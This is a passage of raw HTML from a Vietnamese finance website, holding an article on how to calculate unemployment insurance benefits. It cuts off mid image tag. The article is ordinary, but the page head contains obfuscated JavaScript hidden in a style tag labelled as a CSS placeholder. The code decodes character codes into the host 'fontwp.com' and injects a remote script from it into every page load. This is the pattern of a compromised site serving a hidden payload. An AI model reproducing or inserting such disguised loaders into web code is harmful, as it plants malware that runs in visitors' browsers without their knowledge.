.tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#bf7839}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#bf7839!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#474747}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#dddddd}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:ABeeZee}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=G-GKXJNTKK7T""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GKXJNTKK7T');
</script>
<meta name="google-site-verification" content="HywgCVWWItY0OWm8V_L6GDgkOffWkhqECYwYEht_3Y8" /><link rel="icon" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-author-name, .author-box-wrap, .comment-respond, .td-post-sharing-visible, .tdb-author-name-wrap,.tdb-author-photo, .tdb-author-box, .td-load-more-wrap, .vc_separator
{
display:none!important;
}  
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body class="wp-singular post-template-default single single-post postid-702 single-format-standard wp-theme-Newspaper td-standard-pack cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld global-block-template-1 tdb_template_227 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/taichinhhangngay/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user181872796" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjINVZXBbi1b24Aqx0AvYGw/about" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-392"><a href="http://taichinhhangngay.net/category/coin/">Coin</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="http://taichinhhangngay.net/category/dau-tu/">Đầu tư</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="http://taichinhhangngay.net/category/phan-tich-chien-luoc/">Phân tích chiến lược</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="http://taichinhhangngay.net/category/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="http://taichinhhangngay.net/category/dien-dan/">Diễn đàn</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://taichinhhangngay.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="http://taichinhhangngay.net/">
				<img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay"  width="400" height="150"/>
				<span class="td-visual-hidden">taichinhhangngay.net &#8211; Kênh thông tin tài chính tổng hợp</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="http://taichinhhangngay.net/">
			<img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay"  width="400" height="150"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="http://taichinhhangngay.net/">
			<img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay"  width="400" height="150"/>
		</a>
	    </div>
    <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-392"><a href="http://taichinhhangngay.net/category/coin/">Coin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="http://taichinhhangngay.net/category/dau-tu/">Đầu tư</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="http://taichinhhangngay.net/category/phan-tich-chien-luoc/">Phân tích chiến lược</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-396"><a href="http://taichinhhangngay.net/category/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-393"><a href="http://taichinhhangngay.net/category/dien-dan/">Diễn đàn</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://taichinhhangngay.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="702" data-autoload-tpl-id="227" data-autoload-type="next" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-227"
                    class="post-227 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:25px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:30px!important}@media (max-width:767px){.tdi_7{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="http://taichinhhangngay.net/">Trang chủ</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Xem tất cả bài viết trong Diễn đàn" class="tdb-entry-crumb" href="http://taichinhhangngay.net/category/dien-dan/">Diễn đàn</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://taichinhhangngay.net/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://taichinhhangngay.net/category/dien-dan/",
                                "name": "Diễn đàn"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_12 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_12 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_12 .tdb-entry-category:hover{color:#dd3333!important}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_12 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://taichinhhangngay.net/category/dien-dan/" ><span class="tdb-cat-bg"></span>Diễn đàn</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_13{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cách tính bảo hiểm thất nghiệp cực kỳ đơn giản cho NLĐ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-30T04:42:56+00:00">Tháng 7 30, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_content tdi_15 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_15" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_15,.tdi_15>p,.tdi_15 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:17px!important;line-height:1.8!important}.tdi_15 h1{font-family:Rubik!important;font-weight:500!important}.tdi_15 h2{font-family:Rubik!important;font-weight:500!important}.tdi_15 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_15 h4{font-family:Rubik!important;font-weight:500!important}.tdi_15 h5{font-family:Rubik!important;font-weight:500!important}.tdi_15 h6{font-family:Rubik!important;font-weight:500!important}.tdi_15 li{font-family:Rubik!important;font-size:15px!important}.tdi_15 li:before{margin-top:1px;line-height:15px!important}.tdi_15 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_15,.tdi_15>p,.tdi_15 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_15,.tdi_15>p,.tdi_15 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><b><i>Hiện nay xã hội đang rất biến động nên mỗi người chúng ta đều nên chọn cho mình một gói bảo hiểm thất nghiệp phù hợp với bản thân. Với các thị trường và các công ty lớn thì tình trạng đào thải sẽ diễn ra rất nhiều và gần như là liên tục. Để giúp cho những người lao động tránh các mức tối thiểu tình trạng không xoay sở kịp khi nghỉ việc. Bạn cần có cho mình đó chính là bảo hiểm thất nghiệp. Vậy cách tính bảo hiểm thất nghiệp với công thức gì? Xem ngay các thông tin này để đảm bảo quyền lợi BHTN của mình ngay đi nhé.</i></b></p>
<h2><span style="font-weight: 400;">Định nghĩa về bảo hiểm thất nghiệp được hiểu thế nào?</span></h2>
<p><span style="font-weight: 400;">Định nghĩa về bảo hiểm thất nghiệp được các chuyên gia phân tích là chế độ bù đắp thu nhập khi mà cá nhân người lao động đó bị mất việc. Những người lao động còn được hỗ trợ học nghề và tiếp tục duy trì các việc làm mới của mình. Đặc biệt là còn giúp cho người lao động có thể tiến hành tìm việc làm theo như cơ sở đóng Quỹ bảo hiểm về thất nghiệp cho mọi người. </span></p>
<h3><span style="font-weight: 400;">Tất cả chế độ bảo hiểm thất nghiệp cá nhân người lao động</span></h3>
<p><span style="font-weight: 400;">Tất cả những chế độ theo như quyền của bảo hiểm thất nghiệp việc làm sẽ được hỗ trợ như sau. Căn cứ đều dựa vào các bộ luật Việc làm năm 2013 và được diễn đạt theo phong cách dễ hiểu hơn.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các dịch vụ hỗ trợ trợ cấp những người lao động đang bị thất nghiệp;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chương trình hỗ trợ tư vấn cũng như là tiến hành giới thiệu các hoạt động việc làm cho những cá nhân lao động vẫn đang bị thất nghiệp;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chương trình hỗ trợ học nghề cho mọi người lao động có nhu cầu học thêm các nghề mới;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiến hành đào tạo, bồi dưỡng và cả quá trình nhằm nâng cao tất cả các trình độ về kỹ năng nghề. Như vậy thì những người dân lao động mới có thể duy trì mọi hoạt động việc làm cho những người dân lao động đang thất nghiệp.</span></li>
</ul>
<figure id="attachment_703" aria-describedby="caption-attachment-703" style="width: 1080px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-703" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg" alt="Những chế độ về bảo hiểm thất nghiệp hiện nay là gì?" width="1080" height="700" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1-300x194.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1-1024x664.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1-768x498.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1-150x97.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1-696x451.jpg 696w, 